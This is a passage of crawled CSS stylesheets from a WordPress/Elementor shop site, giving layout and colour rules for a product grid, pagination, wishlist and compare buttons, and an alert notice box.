.elementor-element.elementor-element-64338407 .elementor-icon-box-description{font-size:13px;line-height:1.4em;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon{font-size:18px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-description{font-size:13px;line-height:1.4em;}.elementor-2523 .elementor-element.elementor-element-29dbcd20{--icon-size:17px;}.elementor-2523 .elementor-element.elementor-element-4d59d9e{font-size:13px;}}@media(max-width:767px){.elementor-2523 .elementor-element.elementor-element-3cbcd566{width:50%;}.elementor-2523 .elementor-element.elementor-element-13215763{width:50%;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-wrapper{text-align:start;gap:0px;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-wrapper{text-align:start;gap:0px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-wrapper{text-align:start;gap:0px;}}@media(min-width:768px){.elementor-2523 .elementor-element.elementor-element-f66bb3e{width:22.278%;}.elementor-2523 .elementor-element.elementor-element-3cbcd566{width:24.609%;}.elementor-2523 .elementor-element.elementor-element-13215763{width:26.713%;}.elementor-2523 .elementor-element.elementor-element-41e72c06{width:26.183%;}}

--- FILE ---
content_type: text/css
request_url: https://gripperlsd.com/wp-content/uploads/elementor/css/post-65633.css?ver=1768064563
body_size: 27811
content:
.elementor-65633 .elementor-element.elementor-element-9b7dafc{margin-top:20px;margin-bottom:20px;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-title{text-align:left;color:#DF5858;font-size:30px;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-title:after{text-align:left;background-color:#e8e8e8;height:1px;width:100px;margin-top:7px;margin-bottom:5px;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-description{text-align:left;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-title span{color:#555555;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters{display:block;text-align:center;margin-bottom:25px;padding:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-eebabea{text-align:middle;position:static;left:auto;transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-animation-wrap:hover .elementor-repeater-item-eebabea{transition-delay:0s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-4b6f07d{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ab16e01{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-f2c174f{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ee7ffa7{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-above-content{padding:10px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-below-content{padding:10px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-item-styles-wrapper .wpr-grid-item{padding:10px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#DF5858;border-color:#E8E8E8;transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-text-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-text-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > span{padding:3px 10px 3px 10px;margin:0px 5px 0px 0px;border-style:none;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-price .inner-block > span{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block > .wpr-sale-dates{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a{border-style:solid;border-width:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;color:#333333;border-color:#E8E8E8;transition-duration:0.1s;padding:5px 15px 5px 15px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block{margin:15px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#9C9C9C;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block a:hover{color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-pointer-item:before{background-color:#DF5858;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-pointer-item:after{background-color:#DF5858;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-icon-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-icon-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-text-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-text-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-icon-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-icon-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating i:before{color:#ffd726;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating i{color:#D2CDCD;font-size:22px;margin-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating .wpr-rating-unmarked svg{fill:#D2CDCD;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating span{color:#ffd726;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating .wpr-rating-marked svg{fill:#ffd726;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating svg{width:22px;height:22px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating .wpr-rating-icon{margin-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating span.wpr-rating-icon{margin-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating span:not(.wpr-rating-icon, .wpr-rating-icon span){margin-left:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-rating .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > .wpr-woo-onsale{color:#E44E4E;background-color:#000000;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > .wpr-woo-featured{color:#ffffff;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > .wpr-woo-outofstock{color:#9C9C9C;background-color:#ffffff;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-price .inner-block > span del{color:#9C9C9C;font-size:14px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block > span{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block span.wpr-grid-extra-text-left{color:#9C9C9C !important;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block > span.wpr-sale-dates{border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a:hover{color:#DF5858;border-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a:before{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a:after{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add span{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add i{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add svg{fill:#333333;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add{border-color:#E8E8E8;background-color:#FFF;transition-duration:0.5s;padding:5px 15px 5px 15px;border-style:none;border-radius:1px 1px 1px 1px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add i, .wpr-wishlist-remove span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove i{font-size:16px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove{transition-duration:0.5s;border-color:#FF4F40;background-color:#FFF;padding:5px 15px 5px 15px;border-style:none;border-radius:1px 1px 1px 1px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove span{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove i{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover{border-color:#FF4400;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover{border-color:#FF4F40;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-wishlist-button .inner-block{margin:5px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add span{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add i{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add svg{fill:#333333;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add{border-color:#E8E8E8;background-color:#FFF;transition-duration:0.5s;padding:5px 15px 5px 15px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add i, .wpr-compare-remove span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove i{font-size:16px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove{transition-duration:0.5s;border-color:#FF4F40;background-color:#FFF;padding:5px 15px 5px 15px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove span{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove i{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover{border-color:#FF4400;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover{border-color:#FF4F40;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-compare-button .inner-block{margin:5px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .inner-block > span:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li{color:#7A7A7A;margin:0px 5px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li a{color:#7A7A7A;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > a{border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:3px 15px 3px 15px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > span{border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:3px 15px 3px 15px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > a:hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > span:hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > .wpr-active-filter{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-pointer-item:before{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-pointer-item:after{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters-icon-left{padding-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters-icon-right{padding-left:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination a{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination svg{fill:#FFFFFF;transition-duration:0.1s;width:15px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination > div > span{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination span.wpr-disabled-arrow{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-pagination-finish{color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-double-bounce .wpr-child{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wave .wpr-rect{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-spinner-pulse{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-chasing-dots .wpr-child{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-three-bounce .wpr-child{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-fading-circle .wpr-circle:before{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-ring div{border-color:#DF5858  transparent transparent transparent;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination a:hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination a:hover svg{fill:#FFFFFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination span.wpr-grid-current-page{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination i{font-size:15px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination{margin-top:30px;padding:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-protected{color:#ffffff;background-color:#FFFFFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-protected input{background-color:#ffffff;}@media(max-width:1024px){.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters{display:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-eebabea{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-4b6f07d{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ab16e01{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-f2c174f{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ee7ffa7{position:static;left:auto;}}@media(max-width:767px){.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters{display:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-eebabea{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-4b6f07d{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ab16e01{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-f2c174f{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ee7ffa7{position:static;left:auto;}}

--- FILE ---
content_type: text/css
request_url: https://gripperlsd.com/wp-content/plugins/alert-notice-boxes/css/anb-dynamic.css?ver=260112-132643
body_size: 478
content:








.anb-class-63575 {
	color: #000000!important;
	font-size: 25px!important;
	background-color: #eded00;
	background-size: auto;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	padding-top: 20px;
	padding-right: 15px;
	padding-bottom: 15px;
	padding-left: 15px;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	opacity: 1;
}
.close-anb-63575 {
	right: 5px;
	top: 5px;
	font-size: 17px!important;
	line-height: 17px!important;
	width: 17px!important;
}






--- FILE ---
content_type: text/css
request_url: https://gripperlsd.com/wp-content/uploads/elementor/css/post-65064.css?ver=1768064564
body_size: 1688
content:
